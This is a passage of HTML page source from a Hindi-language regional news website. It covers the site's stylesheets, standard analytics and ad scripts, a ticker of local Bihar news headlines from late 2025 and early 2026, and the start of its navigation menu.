var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://sonemattee.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765990900' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://sonemattee.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/css/slick.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/css/all.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/css/animate.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-core-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/css/core.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-theme-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/css/themes.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-woocommerce-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/css/woo-styles.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-dark-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/css/dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-responsive-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/css/responsive.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-style-css' href='https://sonemattee.com/wp-content/themes/newstick/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='newsmunch-style-inline-css' type='text/css'>
.site--logo img { max-width: 299px !important;} .dt-container-md,.dt__slider-main .owl-dots {
						max-width: 2000px;
					}
	@media (min-width: 992px) {#dt-main {
					max-width:67%;
					flex-basis:67%;
				}
#dt-sidebar {
					max-width:33%;
					flex-basis:33%;
				}}

</style>
<link rel='stylesheet' id='newsmunch-google-fonts-css' href='https://sonemattee.com/wp-content/fonts/9e8ba9f40c2f9361e46b1b32d113811e.css' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://sonemattee.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://sonemattee.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='newstick-parent-theme-style-css' href='https://sonemattee.com/wp-content/themes/newsmunch/style.css?ver=6.8.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://sonemattee.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sonemattee.com","hash_tracking":"false","v4_id":"G-9J2T1N98JH"};/* ]]> */
</script>
<script type="text/javascript" src="https://sonemattee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/js/slick.min.js?ver=1" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://sonemattee.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sonemattee.com/wp-json/wp/v2/posts/4680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sonemattee.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sonemattee.com/?p=4680' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sonemattee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25ab%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a4%25b0-%25e0%25a4%25aa%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a5-%25e0%25a4%25a8%25e0%25a4%258f-%25e0%25a4%25b8%25e0%25a4%25a4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sonemattee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25ab%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a4%25b0-%25e0%25a4%25aa%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a5-%25e0%25a4%25a8%25e0%25a4%258f-%25e0%25a4%25b8%25e0%25a4%25a4%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style type="text/css">
			body header .site--logo .site--title,
		body header .site--logo .site--description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925657149956602" crossorigin="anonymous"></script><link rel="icon" href="https://sonemattee.com/wp-content/uploads/2017/04/cropped-sonemattee-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sonemattee.com/wp-content/uploads/2017/04/cropped-sonemattee-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sonemattee.com/wp-content/uploads/2017/04/cropped-sonemattee-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sonemattee.com/wp-content/uploads/2017/04/cropped-sonemattee-logo-1-270x270.png" />

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-8YC6EEVHZS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8YC6EEVHZS');
</script>

	</head>
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-4680 single-format-standard wp-custom-logo wp-theme-newsmunch wp-child-theme-newstick dt-section--title-three btn--effect-one newsmunch group-blog sticky-header sticky-sidebar aa-prefix-sonem-">
	 <div class="dt_readingbar-wrapper">
        <div class="dt_readingbar"></div>
    </div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
		
<header id="dt_header" class="dt_header header--ten menu__active-three">
	<div class="dt_header-inner">
					<div class="dt_header-topbar dt-d-lg-block dt-d-none">
					<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">चिकित्सा सेवा से राष्ट्रीय पहचान तक: कैमूर के डॉ. सद्दाम वारसी को भारत विजनरी अवार्ड 2026</b><b class="">अब्दुल क्यूम अंसारी की 53वीं पुण्यतिथि पर राष्ट्रभक्ति और एकता के विचारों को किया गया नमन</b><b class="">नारायण मेडिकल कॉलेज को नया प्राचार्य / भाजपा में नितिन नवीन को मिली शुभकामनाएं</b><b class="">फार्मर रजिस्ट्री आईडी के लिए 17 से 21 जनवरी तक विशेष शिविर, पीएम-किसान समेत सभी योजनाओं के लिए जरूरी</b><b class="">तकिया कॉलेज में आरपीएफ व डीएफसी अधिकारियों ने चलाया रेल सुरक्षा जागरूकता अभियान</b><b class="">अदालती आदेशों की अनदेखी पड़ी भारी, डीएम कार्यालय की संपत्ति कुर्क करने का निर्देश</b><b class="">18 जनवरी को भारत विजनरी अवार्ड से नवाजे जाएंगे डॉ. सद्दाम वारसी</b><b class="">उद्योग वार्ता में डीएम ने उद्यमियों से की सीधी बातचीत, डेहरी–शिवसागर की अधिग्रहित भूमि बियाडा को सौंपने की तैयारी</b><b class="">अभिनव कला संगम ने किया चूड़ा-दही भोज सह मिलन समारोह का आयोजन</b><b class="">बौंसी मेला ग्राउंड में ‘विकसित भारत@2047’ पर 3 दिवसीय चित्र प्रदर्शनी सह जागरूकता कार्यक्रम शुरू</b><b class="">पटना में ‘जेम एक्सीलेंस इवेंट’, बिहार के उद्यमियों को मिलेगा राष्ट्रीय बाज़ार से जुड़ने का अवसर</b><b class="">सम्मान की प्रतीक्षा में सत्या शाही, डेहरी में विवेकानंद जयंती पर जनआंदोलन</b><b class="">Weekly Epaper</b><b class="">कृषि अनुसंधान परिसर, पटना में एक दिवसीय सहभागी बीज उत्पादन कार्यशाला आयोजित</b><b class="">डेहरी में चिड़ियाघर निर्माण की उठी मांग</b><b class="">जन्मभूमि को नेचर विलेज में बदलने की प्रेरक पहल</b><b class="">भाषण प्रतियोगिता में पार्थ कौशिक की बुलंद आवाज़, राष्ट्रीय युवा महोत्सव में द्वितीय स्थान</b><b class="">सासाराम में फार्मर रजिस्ट्री अभियान तेज, किसानों के लिए डिजिटल पहचान अनिवार्य</b><b class="">प्रतिभाओं के सम्मान से गौरवान्वित हुआ बूढ़नपुर, पत्रकारिता की चुनौतियों पर हुई सार्थक चर्चा</b><b class="">नववर्ष पर ताराचंडी धाम में वन भोज, पर्यटन विकास को लेकर शाहाबाद महोत्सव समिति ने लिया सामूहिक संकल्प</b><b class="">जीएनएसयू–एएसजीआई हॉस्पिटल के बीच एमओयू, ऑप्टोमेट्री छात्रों को मिलेगा क्लिनिकल ट्रेनिंग व प्लेसमेंट का अवसर</b><b class="">सेवा, अनुशासन और समर्पण की मिसाल: पी.एम. श्री +2 उच्च विद्यालय में अशोक कुमार सिंह को भावभीनी विदाई</b><b class="">15 जनवरी को मनाया जाएगा मकर संक्रांति : आचार्य लालमोहन शास्त्री</b><b class="">कृषि अनुसंधान परिसर, पटना में राष्ट्रीय कर्मयोगी जन सेवा कार्यक्रम पर प्रशिक्षण आयोजित</b><b class="">परिवहन विभाग की योजनाओं को लेकर जिला परिवहन पदाधिकारी ने चलाया जन-जागरूकता अभियान</b><b class="">बियाडा क्षेत्र में उद्योग वार्ता, डीएम ने उद्यमियों की समस्याओं के समाधान का दिया आश्वासन</b><b class="">फसल विविधीकरण कार्यक्रम में महिला किसानों की सक्रिय भागीदारी, मोतिहारी में प्रक्षेत्र भ्रमण</b><b class="">आईआईएमसी की 60 साल की शैक्षणिक विरासत में नया अध्याय, पहली बार पीएच.डी. पाठ्यक्रम की शुरुआत</b><b class="">ऊषा श्याम फाउंडेशन ने जरूरतमंदों के बीच किया कंबल वितरण</b><b class="">नंदा गौरा छात्रवृत्ति : स्कॉलरशिप लेते ही पढ़ाई छोड़ने का ट्रेंड!</b><b class="">अकस की समीक्षा बैठक संपन्न, अखिल भारतीय लघु नाट्य प्रतियोगिता की सफलता पर जताया आभार</b><b class="">पूस माह का पिट्ठा: बिहार की लोक-पाक परंपरा की जीवित विरासत</b><b class="">डिजिटल लोकतंत्र की आवाज़- डब्ल्यूजेएआई का सात साल का निर्णायक सफ़र</b><b class="">आशुतोष कुमार को जद(यू) में मिली नई जिम्मेदारी</b><b class="">सड़क सुरक्षा माह 2026: डीएम ने ध्वनि रथ को दिखाई हरी झंडी, यातायात नियमों के पालन की अपील</b><b class="">राजस्व मामलों में लापरवाही बर्दाश्त नहीं: डीएम उदिता सिंह, अंचलाधिकारियों को सख्त निर्देश</b><b class="">वीर बिरसा मुंडा साइक्लोथन रैली का सासाराम में भव्य स्वागत, एनसीसी कैडेट्स का उत्साहवर्धन</b><b class="">34वीं बहुभाषीय लघु नाट्य प्रतियोगिता का समापन, उत्कृष्ट नाटक व कलाकार हुए पुरस्कृत</b><b class="">कृषि अनुसंधान परिसर, पटना में प्रेस वार्ता के साथ स्वच्छता पखवाड़ा संपन्न</b><b class="">Weekly Epaper</b><b class="">भूटान में “बेस्ट सैंड स्कल्पचर आर्टिस्ट ऑफ द ईयर” का खिताब जीत कर सैंड आर्टिस्ट मधुरेंद्र ने बढ़ाया भारत मान</b><b class="">अखिल भारतीय नाट्य प्रतियोगिता में रंग यात्रा, देशभर के कलाकारों ने बिखेरे सांस्कृतिक रंग</b><b class="">पाँच दिवसीय कार्य सप्ताह की माँग को लेकर बैंककर्मियों का जोरदार प्रदर्शन, सरकार से वादा निभाने की अपील</b><b class="">कौशल प्रशिक्षण प्राप्त 270 प्रतिभागियों को मिला प्रमाण पत्र, देव मंगल सभागार में आयोजन</b><b class="">समानता, स्त्री चेतना और सामाजिक संघर्षों का सशक्त मंचन</b><b class="">तीसरे दिन नाट्य मंच पर गूंजे कर्ण, मुराबी और यूं ही के नैतिक संदेश</b><b class="">भागलपुर में वेब मीडिया का महाकुंभ: डब्ल्यूजेएआई के वेब मीडिया समागम–सह–7वें स्थापना दिवस का भव्य आग़ाज़</b><b class="">नाट्य प्रतियोगिता के दूसरे दिन सामाजिक यथार्थ, कर्म और अहिंसा के रंग में रंगा मंच</b><b class="">नाटक के पहले दिन :लोक रंगमंच की गूंज से गूंजा शहर, 34वीं अखिल भारतीय नाट्य प्रतियोगिता का भव्य शुभारंभ</b><b class="">नाटक समाज का दर्पण है, बदलाव की चेतना जगाता है : उपेंद्र कुशवाहा</b><b class="">करोड़ों की रोपवे परियोजना पर सवाल, ट्रायल के दौरान गिरा रोहतासगढ़ रोपवे टावर</b><b class="">भागलपुर में 27–28 दिसंबर को वेब मीडिया समागम–2025, डब्ल्यूजेएआई का 7वां स्थापना दिवस</b><b class="">अंतरराष्ट्रीय रेत कलाकार मधुरेंद्र कुमार को मिला डॉ. भीमराव अंबेडकर राष्ट्रीय सम्मान 2025</b><b class="">30 वर्षों की गौरवशाली सेवा के बाद कर्नल डी. एस. मलिक सेवानिवृत्त, सासाराम में भव्य विदाई समारोह</b><b class="">आमजन के बीच हुआ रजनी श्रीवास्तव ‘अनंता’ की पुस्तक “उजाला हो गया” का भव्य लोकार्पण</b><b class="">हरिद्वार लिटरेचर फेस्टिवल में जुटेंगे साहित्य और कला के दिग्गज, 26 दिसंबर से होगा शुभारंभ</b><b class="">पत्रकार महासंघ में सख्ती: दोहरी सदस्यता पर अब होगी निर्णायक कार्रवाई</b><b class="">कला के रंगों में रंगेगा शहर, प्रभात फेरी से रंग यात्रा तक—34वाँ अखिल भारतीय लघु नाट्य महोत्सव 25 दिसंबर से</b><b class="">अनुसंधान से खेत तक नवाचार की राह, किसान मेला–2025 का भव्य समापन</b><b class="">शिक्षा के क्षेत्र में उत्कृष्ट योगदान के लिए डॉ. रवि प्रकाश को लीडरशिप अवार्ड–2025</b><b class="">पटना में दो दिवसीय किसान मेला आज से, 1000 से अधिक किसानों को मिलेगी उन्नत कृषि तकनीकों की जानकारी</b><b class="">जूनियर संत पॉल स्कूल में हर्षोल्लास के साथ मनाया गया क्रिसमस उत्सव</b><b class="">खेल, संस्कृति और संगीत का भव्य संगम: मेटामोरफोसिस 2025 का रंगारंग समापन</b><b class="">जरूरतमंद बच्चों की शिक्षा बनी पहचान, नूतन पांडेय को सम्मान</b><b class="">नारायण मेडिकल कॉलेज में खेल, संस्कृति और प्रतिभा का संगम: मेटामॉर्फोसिस 3.0 शुरू</b><b class="">भाजपा के राष्ट्रीय कार्यकारी अध्यक्ष बने नितिन नवीन, डेहरी से कुमार विनोद सिंह ने दी बधाई</b><b class="">20 दिसंबर को डेहरी आएंगे मुख्यमंत्री नीतीश कुमार,विकास योजनाओं का करेंगे निरीक्षण</b><b class="">Weekly Epaper</b><b class="">संत पॉल स्कूल में विज्ञान प्रदर्शनी, आर्ट एंड क्राफ्ट प्रदर्शनी एवं ग्रांडे फेट का भव्य आयोजन</b><b class="">ऊर्जा संरक्षण दिवस पर 42 बिहार बटालियन एनसीसी का जन जागरूकता अभियान</b><b class="">एनएमसीएच में आईएएमएम बिहार चैप्टर का दो दिवसीय राज्य स्तरीय सम्मेलन हुआ सम्पन्न</b><b class="">बिहार में अतिक्रमण पर कड़ी कार्रवाई: क्या यह बदलाव की शुरुआत है?</b><b class="">वंदे भारत ट्रेनों में मिलेंगे स्थानीय व्यंजन, फर्जी टिकट बुकिंग पर रेलवे की सख्ती तेज</b><b class="">एनएमसीएच में बीआर माइक्रोकोन 2025 शुरू, माइक्रोबायोलॉजी पर मंथन</b><b class="">नाड़ी चिकित्सा से जटिल रोगों का उपचार संभव : प्रो. जोशी</b><b class="">विधायक की अध्यक्षता में समीक्षा बैठक, विकास कार्यों में तेजी लाने के निर्देश</b><b class="">कुशल कार्यबल ही संगठन की वास्तविक ताकत है : डॉ. अनुप दास</b><b class="">परीक्षा केंद्र में फर्जी अधिकारी, सॉल्वर गैंग का भंडाफोड़</b><b class="">समेकित कृषि प्रणाली पर प्रायोगिक प्रशिक्षण ने किसानों में बढ़ाया आत्मविश्वास</b><b class="">एनएमसीएच में कार्यशाला शुरू</b><b class="">एक वर्षीया मानवी को मिला विदेशी परिवार, रोहतास से अमेरिका की उड़ान</b><b class="">विधायक ने किया अनुमंडलीय अस्पताल का औचक निरीक्षण, कई अनियमितताएँ उजागर</b><b class="">जीएनएसयू के व्यावसायिक चिकित्सा छात्रों का बीएचयू में शैक्षिक एक्सपोज़र दौरा</b><b class="">एनसीसी कैडेटों ने बढ़ाया चौखंडी पथ उच्च विद्यालय का मान</b><b class="">रोहतास किले में शाहाबाद महोत्सव: धरोहर संरक्षण और पर्यटन विकास का संकल्प</b><b class="">अकस के 34वें स्थापना वर्ष पर नाट्य एवं सांस्कृतिक प्रतियोगिता की तैयारी शुरू</b><b class="">अंबेडकर के महापरिनिर्वाण दिवस पर डीएम  ने दी श्रद्धांजल</b><b class="">नारायण कृषि विज्ञान संस्थान में  मना विश्व मृदा दिवस</b><b class="">एचडीएफसी बैंक डिहरी में स्वैच्छिक रक्तदान शिविर, 15 दानवीरों ने किया रक्तदान</b><b class="">मृदा परीक्षण और संरक्षण तकनीक पर किसानों को मिली नई जानकारी</b><b class="">दियारा कृषि की चुनौतियों पर वैज्ञानिकों का फोकस, नवाचार तकनीकों की दी जानकारी</b><b class="">मगध की परंपरा : पौष महीने में पुषहा पिठा से समाजिक सौहार्द की रस्म निभाई जाती है</b><b class="">जीएनएसयू ने नांदी फाउंडेशन के साथ कौशल विकास हेतु एमओयू किया</b><b class="">रोहतास में फसल अवशेष प्रबंधन पर सख्ती: पराली जलाने वालों पर होगी कार्रवाई</b><b class="">“सम्मान और अधिकार” की मांग के साथ डेहरी में मनाया गया विश्व दिव्यांग दिवस</b><b class="">Weekly Epaper</b><b class="">राम मंदिर ध्वजारोहण: भारत की सांस्कृतिक संप्रभुता का आग़ाज़</b><b class="">पटना में डिजिटल कृषि प्रशिक्षण का शुभारंभ: युवा किसानों को तकनीकी कौशल से सशक्त बनाने की पहल</b><b class="">रोहतासगढ़ में 6-7 दिसंबर को इतिहास और संस्कृति का संगम, शिरकत करेंगे कई राजनेता</b><b class="">डेहरी स्टेशन विकास पर डीआरएम की बैठक, बबल कश्यप ने  डालमियानगर रेल कारखाना बहाल करने की मांग उठाई</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Wed. Jan 21st, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
				</div>
				<div class="dt_header-navwrapper">
			<div class="dt_header-navwrapperinner">
				<!--=== / Start: DT_Navbar / === -->
				<div class="dt_navbar dt-d-none dt-d-lg-block">
					<div class="dt_navbar-wrapper is--sticky">
						<div class="dt_navbar-inner " >
							<div class="dt-container-md">
								<div class="dt-row dt-py-5">                                        
									<div class="dt-col-md dt-my-auto">
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
												<li class="dt_navbar-widget-item">
															<div class="widget widget_social">
							<a href="https://www.facebook.com/share/1BBUVZLsxz/"><i class="fab fa-facebook-f"></i></a>
							<a href="#"><i class="fab fa-instagram"></i></a>
							<a href="https://x.com/sonemattee?s=08"><i class="fab fa-x-twitter"></i></a>
							<a href="https://www.youtube.com/@sonematteeindianews7135"><i class="fab fa-youtube"></i></a>
					</div>
													</li>
											</ul>
										</div>
									</div>
									<div class="dt-col-md dt-my-auto">
										<div class="site--logo">
											<a href="https://sonemattee.com/" class="custom-logo-link" rel="home"><img width="444" height="143" src="https://sonemattee.com/wp-content/uploads/2021/03/SM-logo-.png" class="custom-logo" alt="Sonemattee.com | सोनमाटी | हिंदी समाचार" decoding="async" fetchpriority="high" srcset="https://sonemattee.com/wp-content/uploads/2021/03/SM-logo-.png 444w, https://sonemattee.com/wp-content/uploads/2021/03/SM-logo--300x97.png 300w" sizes="(max-width: 444px) 100vw, 444px" /></a>						<p class="site--description">हिंदी न्यूज़ | Latest Hindi Samachar</p>
												</div>
									</div>
									<div class="dt-col-md dt-my-auto">
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
																																																											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="dt_navbar-menus">
							<div class="dt-container-md">
								<div class="dt-row">
									<div class="dt-col-12">
										<div class="dt_navbar-menu">
											<nav class="dt_navbar-nav">
																								<span class="dt_home-icon"><a href="https://sonemattee.com" class="nav-link" aria-current="page"><i class="fas fa-home"></i></a></span>
												<ul id="menu-%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%be%e0%a4%b0" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-170 menu-item"><a title="होम" href="https://sonemattee.com" class="nav-link">होम</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 menu-item"><a title="सोनमाटी टुडे" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" class="nav-link">सोनमाटी टुडे</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-34 menu-item"><a title="समाचार" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="nav-link">समाचार</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 menu-item"><a title="देश" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%a6%e0%a5%87%e0%a4%b6/" class="dropdown-item">देश</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98 menu-item"><a title="दुनिया" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%a6%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%be/" class="dropdown-item">दुनिया</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145 menu-item"><a title="कारोबार" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0/" class="dropdown-item">कारोबार</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174 menu-item"><a title="खेल" href="https://sonemattee.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2/" class="dropdown-item">खेल</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-716 menu-item"><a title="सोन अंचल" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2/" class="dropdown-item">सोन अंचल</a></li>
</ul>
</li>
